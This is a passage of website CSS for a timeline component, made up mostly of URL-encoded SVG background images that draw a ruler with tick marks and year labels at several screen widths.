03.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:var(--progressbar-width)}@media(max-width:1440px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201361%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M195.5%200v24M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M204.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.97.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.33-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M390.5%200v24M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M399.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M585.5%200v24M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M594.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M780.5%200v24M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M789.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M975.5%200v24M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8M1150.5%200v8M1155.5%200v8M1160.5%200v8M1165.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M987.05%2024.65V26h-7.57c0-.34.05-.66.17-.98.2-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.75%2015.75%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.6.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.63Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.19%203.19%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.08%204.08%200%200%201-1.25%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.45.62.99.93%201.63.93.65%200%201.2-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1170.5%200v24M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M1182.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:1024px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20976%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d